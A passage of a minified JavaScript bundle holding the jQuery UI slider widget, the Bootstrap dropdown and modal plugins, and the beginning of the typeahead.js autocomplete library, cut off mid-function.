c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;c>b;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h===!1?!1:(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),0>d&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&d>c)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;e>d;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=this._animateOff?!1:h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),function(a){var b={isMsie:function(){var a=/(msie) ([\w.]+)/i.exec(navigator.userAgent);return a?parseInt(a[2],10):!1},isBlankString:function(a){return!a||/^\s*$/.test(a)},escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(a){return"string"==typeof a},isNumber:function(a){return"number"==typeof a},isArray:a.isArray,isFunction:a.isFunction,isObject:a.isPlainObject,isUndefined:function(a){return"undefined"==typeof a},bind:a.proxy,each:function(b,c){function d(a,b){return c(b,a)}a.each(b,d)},map:a.map,filter:a.grep,every:function(b,c){var d=!0;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?void 0:!1}),!!d):d},some:function(b,c){var d=!1;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?!1:void 0}),!!d):d},mixin:a.extend,getUniqueId:function(){var a=0;return function(){return a++}}(),templatify:function(b){function c(){return String(b)}return a.isFunction(b)?b:c},defer:function(a){setTimeout(a,0)},debounce:function(a,b,c){var d,e;return function(){var f,g,h=this,i=arguments;return f=function(){d=null,c||(e=a.apply(h,i))},g=c&&!d,clearTimeout(d),d=setTimeout(f,b),g&&(e=a.apply(h,i)),e}},throttle:function(a,b){var c,d,e,f,g,h;return g=0,h=function(){g=new Date,e=null,f=a.apply(c,d)},function(){var i=new Date,j=b-(i-g);return c=this,d=arguments,0>=j?(clearTimeout(e),e=null,g=i,f=a.apply(c,d)):e||(e=setTimeout(h,j)),f}},noop:function(){}},c="0.10.0-beta",d=function(a,c){function d(a){this.maxSize=a||100,this.size=0,this.hash={},this.list=new e}function e(){this.head=this.tail=null}function f(a,b){this.key=a,this.val=b,this.prev=this.next=null}return b.mixin(d.prototype,{set:function(a,b){var c,d=this.list.tail;this.size>=this.maxSize&&(this.list.remove(d),delete this.hash[d.key]),(c=this.hash[a])?(c.val=b,this.list.moveToFront(c)):(c=new f(a,b),this.list.add(c),this.hash[a]=c,this.size++)},get:function(a){var b=this.hash[a];return b?(this.list.moveToFront(b),b.val):void 0}}),b.mixin(e.prototype,{add:function(a){this.head&&(a.next=this.head,this.head.prev=a),this.head=a,this.tail=this.tail||a},remove:function(a){a.prev?a.prev.next=a.next:this.head=a.next,a.next?a.next.prev=a.prev:this.tail=a.prev},moveToFront:function(a){this.remove(a),this.add(a)}}),d}(this),e=function(){function a(a){this.prefix=["__",a,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+this.prefix)}function c(){return(new Date).getTime()}function d(a){return JSON.stringify(b.isUndefined(a)?null:a)}function e(a){return JSON.parse(a)}var f,g;try{f=window.localStorage,f.setItem("~~~","!"),f.removeItem("~~~")}catch(h){f=null}return g=f&&window.JSON?{_prefix:function(a){return this.prefix+a},_ttlKey:function(a){return this._prefix(a)+this.ttlKey},get:function(a){return this.isExpired(a)&&this.remove(a),e(f.getItem(this._prefix(a)))},set:function(a,e,g){return b.isNumber(g)?f.setItem(this._ttlKey(a),d(c()+g)):f.removeItem(this._ttlKey(a)),f.setItem(this._prefix(a),d(e))},remove:function(a){return f.removeItem(this._ttlKey(a)),f.removeItem(this._prefix(a)),this},clear:function(){var a,b,c=[],d=f.length;for(a=0;d>a;a++)(b=f.key(a)).match(this.keyMatcher)&&c.push(b.replace(this.keyMatcher,""));for(a=c.length;a--;)this.remove(c[a]);return this},isExpired:function(a){var d=e(f.getItem(this._ttlKey(a)));return b.isNumber(d)&&c()>d?!0:!1}}:{get:b.noop,set:b.noop,remove:b.noop,clear:b.noop,isExpired:b.noop},b.mixin(a.prototype,g),a}(),f=function(){function c(b){b=b||{},this._send=b.send?e(b.send):a.ajax,this._get=b.rateLimiter?b.rateLimiter(this._get):this._get}function e(c){return function(d,e){function f(a){b.defer(function(){h.resolve(a)})}function g(a){b.defer(function(){h.reject(a)})}var h=a.Deferred();return c(d,e,f,g),h}}var f=0,g={},h=6,i=new d(10);return c.setMaxPendingRequests=function(a){h=a},c.resetCache=function(){i=new d(10)},b.mixin(c.prototype,{_get:function(a,b,c){function d(b){c&&c(b),i.set(a,b)}function e(){f--,delete g[a],k.onDeckRequestArgs&&(k._get.apply(k,k.onDeckRequestArgs),k.onDeckRequestArgs=null)}var j,k=this;(j=g[a])?j.done(d):h>f?(f++,g[a]=this._send(a,b).done(d).always(e)):this.onDeckRequestArgs=[].slice.call(arguments,0)},get:function(a,c,d){var e;return b.isFunction(c)&&(d=c,c={}),(e=i.get(a))?b.defer(function(){d&&d(e)}):this._get(a,c,d),!!e}}),c}(),g=function(){function c(a){a=a||{},this.tokenize=a.tokenizer||d,this.datums=[],this.trie=f()}function d(b){return a.trim(b).toLowerCase().split(/\s+/)}function e(a){return a=b.filter(a,function(a){return!!a}),a=b.map(a,function(a){return a.toLowerCase()})}function f(){return{ids:[],children:{}}}function g(a){for(var b={},c=[],d=0;d<a.length;d++)b[a[d]]||(b[a[d]]=!0,c.push(a[d]));return c}function h(a,b){function c(a,b){return a-b}var d=0,e=0,f=[];for(a=a.sort(c),b=b.sort(c);d<a.length&&e<b.length;)a[d]<b[e]?d++:a[d]>b[e]?e++:(f.push(a[d]),d++,e++);return f}return b.mixin(c.prototype,{bootstrap:function(a){this.datums=a.datums,this.trie=a.trie},add:function(a){var c=this;a=b.isArray(a)?a:[a],b.each(a,function(a){var d,g;d=c.datums.push(a)-1,g=e(a.tokens||c.tokenize(a.value)),delete a.tokens,b.each(g,function(a){var b,e,g;for(b=c.trie,e=a.split("");g=e.shift();)b=b.children[g]||(b.children[g]=f()),b.ids.push(d)})})},remove:function(){a.error("not implemented")},get:function(a){var c,d,e=this;return c=this.tokenize(a),b.each(c,function(a){var b,c,f,g;if(d&&0===d.length)return!1;for(b=e.trie,c=a.split("");b&&(f=c.shift());)b=b.children[f];return b&&0===c.length?(g=b.ids.slice(0),void(d=d?h(d,g):g)):!1}),d?b.map(g(d),function(a){return e.datums[a]}):[]},serialize:function(){return{datums:this.datums,trie:this.trie}}}),c}(),h=window.Dataset=function(){function d(c){c&&(c.local||c.prefetch||c.remote)||a.error("one of local, prefetch, or remote is required"),this.name=c.name||b.getUniqueId(),this.limit=c.limit||5,this.valueKey=c.valueKey||"value",this.dupChecker=i(c.dupChecker),this.sorter=h(c.sorter),this.local=j(c),this.prefetch=k(c),this.remote=l(c),this.index=new g({tokenizer:c.tokenizer}),this.storage=c.name?new e(c.name):null}function h(a){function b(){return 0}return a||b}function i(a){function c(){return!1}function d(a,b){return a.value===b.value}return b.isFunction(a)||(a=a===!1?c:d),a}function j(a){return a.local||null}function k(a){var d,e;return e={url:null,thumbprint:"",ttl:864e5,filter:null,ajax:{}},(d=a.prefetch||null)&&(d=b.isString(d)?{url:d}:d,d=b.mixin(e,d),d.thumbprint=c+d.thumbprint,d.ajax.method=d.ajax.method||"get",d.ajax.dataType=d.ajax.dataType||"json"),d}function l(a){function c(a){return function(c){return b.debounce(c,a)}}function d(a){return function(c){return b.throttle(c,a)}}var e,f;return f={url:null,wildcard:"%QUERY",replace:null,rateLimitBy:"debounce",rateLimitWait:300,send:null,filter:null,ajax:{}},(e=a.remote||null)&&(e=b.isString(e)?{url:e}:e,e=b.mixin(f,e),e.rateLimiter=/^throttle$/i.test(e.rateLimitBy)?d(e.rateLimitWait):c(e.rateLimitWait),e.ajax.method=e.ajax.method||"get",e.ajax.dataType=e.ajax.dataType||"json",delete e.rateLimitBy,delete e.rateLimitWait),e}var m;return m={data:"data",protocol:"protocol",thumbprint:"thumbprint"},b.mixin(d.prototype,{_loadPrefetch:function(b){function c(a){var c;c=b.filter?b.filter(a):a,f.add(c),f._saveToStorage(f.index.serialize(),b.thumbprint,b.ttl)}var d,e,f=this;return(d=this._readFromStorage(b.thumbprint))?(this.index.bootstrap(d),e=a.Deferred().resolve()):e=a.ajax(b.url,b.ajax).done(c),e},_getFromRemote:function(a,b){function c(a){var c=f.remote.filter?f.remote.filter(a):a;b(f._normalize(c))}var d,e,f=this;return a=a||"",e=encodeURIComponent(a),d=this.remote.replace?this.remote.replace(this.remote.url,a):this.remote.url.replace(this.remote.wildcard,e),this.transport.get(d,this.remote.ajax,c)},_normalize:function(a){function c(a){var c,e;return c=b.isString(a)?a:a[d.valueKey],e={value:c,tokens:a.tokens},b.isString(a)?(e.raw={})[d.valueKey]=a:e.raw=a,e}var d=this;return b.map(a,c)},_saveToStorage:function(a,b,c){this.storage&&(this.storage.set(m.data,a,c),this.storage.set(m.protocol,location.protocol,c),this.storage.set(m.thumbprint,b,c))},_readFromStorage:function(a){var b={};return this.storage&&(b.data=this.storage.get(m.data),b.protocol=this.storage.get(m.protocol),b.thumbprint=this.storage.get(m.thumbprint)),isExpired=b.thumbprint!==a||b.protocol!==location.protocol,b.data&&!isExpired?b.data:null},initialize:function(){function b(){d.add(d.local)}var c,d=this;return c=this.prefetch?this._loadPrefetch(this.prefetch):a.Deferred().resolve(),this.local&&c.done(b),this.transport=this.remote?new f(this.remote):null,this.initialize=function(){return d},this},add:function(a){var c;a=b.isArray(a)?a:[a],c=this._normalize(a),this.index.add(c)},get:function(a,c){function d(a){var d=f.slice(0);a=b.map(a,e),b.each(a,function(a){var c;return c=b.some(d,function(b){return g.dupChecker(a,b)}),!c&&d.push(a),d.length<g.limit}),c&&c(d.sort(this.sorter))}function e(a){return a.raw}var f,g=this,h=!1;f=b.map(this.index.get(a),e).sort(this.sorter).slice(0,this.limit),f.length<this.limit&&this.transport&&(h=this._getFromRemote(a,d)),!h&&c&&c(f)}}),d}(),i={wrapper:'<span class="twitter-typeahead"></span>',dropdown:'<span class="tt-dropdown-menu"></span>',section:'<div class="tt-section-%CLASS%"></div>',suggestions:'<span class="tt-suggestions"></span>',suggestion:'<div class="tt-suggestion">%BODY%</div>'},j={wrapper:{position:"relative",display:"inline-block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},dropdown:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},suggestions:{display:"block"},suggestion:{whiteSpace:"nowrap",cursor:"pointer"},suggestionChild:{whiteSpace:"normal"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};b.isMsie()&&b.mixin(j.query,{backgroundImage:"url([data-uri])"}),b.isMsie()&&b.isMsie()<=7&&(b.mixin(j.wrapper,{display:"inline",zoom:"1"}),b.mixin(j.query,{marginTop:"-1px"}));var k=function(){function c(b){b&&b.el||a.error("EventBus initialized without el"),this.$el=a(b.el)}var d="typeahead:";return b.mixin(c.prototype,{trigger:function(a){var b=[].slice.call(arguments,1);this.$el.trigger(d+a,b)}}),c}(),l=function(){function a(a,b,c,d){var e;if(!c)return this;for(b=b.split(i),c=d?h(c,d):c,this._callbacks=this._callbacks||{};e=b.shift();)this._callbacks[e]=this._callbacks[e]||{sync:[],async:[]},this._callbacks[e][a].push(c);return this}function b(b,c,d){return a.call(this,"async",b,c,d)}function c(b,c,d){return a.call(this,"sync",b,c,d)}function d(a){var b;if(!this._callbacks)return this;for(a=a.split(i);b=a.shift();)delete this._callbacks[b];return this}function e(a){var b,c,d,e,g;if(!this._callbacks)return this;for(a=a.split(i),d=[].slice.call(arguments,1);(b=a.shift())&&(c=this._callbacks[b]);)e=f(c.sync,this,[b].concat(d)),g=f(c.async,this,[b].concat(d)),e()&&j(g);return this}function f(a,b,c){function d(){for(var d,e=0;!d&&e<a.length;e+=1)d=a[e].apply(b,c)===!1;return!d}return d}function g(){var a;return a=window.setImmediate?function(a){setImmediate(function(){a()})}:function(a){setTimeout(function(){a()},0)}}function h(a,b){return a.bind?a.bind(b):function(){a.apply(b,[].slice.call(arguments,0))}}var i=/\s+/,j=g();return{onSync:c,onAsync:b,off:d,trigger:e}}(),m=function(a){function c(a,c,d){for(var e,f=[],g=0;g<a.length;g++)f.push(b.escapeRegExChars(a[g]));return e=d?"\\b("+f.join("|")+")\\b":"("+f.join("|")+")",c?new RegExp(e):new RegExp(e,"i")}var d={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(e){function f(b){var c,d;return(c=h.exec(b.data))&&(wrapperNode=a.createElement(e.tagName),e.className&&(wrapperNode.className=e.className),d=b.splitText(c.index),d.splitText(c[0].length),wrapperNode.appendChild(d.cloneNode(!0)),b.parentNode.replaceChild(wrapperNode,d)),!!c}function g(a,b){for(var c,d=3,e=0;e<a.childNodes.length;e++)c=a.childNodes[e],c.nodeType===d?e+=b(c)?1:0:g(c,b)}var h;if(e=b.mixin({},d,e),!e.node||!e.pattern)throw new Error("both node and pattern must be set");e.pattern=b.isArray(e.pattern)?e.pattern:[e.pattern],h=c(e.pattern,e.caseSensitive,e.wordsOnly),g(e.node,f)}}(window.document),n=function(){function c(c){var e,f,h,i,j=this;c=c||{},c.input||a.error("input is missing"),e=b.bind(this._onBlur,this),f=b.bind(this._onFocus,this),h=b.bind(this._onKeydown,this),i=b.bind(this._onInput,this),this.$hint=a(c.hint),this.$input=a(c.input).on("blur.tt",e).on("focus.tt",f).on("keydown.tt",h),0===this.$hint.length&&(this.setHintValue=this.getHintValue=this.clearHint=b.noop),b.isMsie()?this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(a){g[a.which||a.keyCode]||b.defer(b.bind(j._onInput,j,a))}):this.$input.on("input.tt",i),this.query=this.$input.val(),this.$overflowHelper=d(this.$input)}function d(b){return a("<span></span>").css({position:"absolute",left:"-9999px",visibility:"hidden",whiteSpace:"nowrap",fontFamily:b.css("font-family"),fontSize:b.css("font-size"),fontStyle:b.css("font-style"),fontVariant:b.css("font-variant"),fontWeight:b.css("font-weight"),wordSpacing:b.css("word-spacing"),letterSpacing:b.css("letter-spacing"),textIndent:b.css("text-indent"),textRendering:b.css("text-rendering"),textTransform:b.css("text-transform")}).insertAfter(b)}function e(a,b){return c.normalizeQuery(a)===c.normalizeQuery(b)}function f(a){return a.altKey||a.ctrlKey||a.metaKey||a.shiftKey}var g;return g={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},c.normalizeQuery=function(a){return(a||"").replace(/^\s*/g,"").replace(/\s{2,}/g," ")},b.mixin(c.prototype,l,{_onBlur:function(a){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(a){this.trigger("focused")},_onKeydown:function(a){var 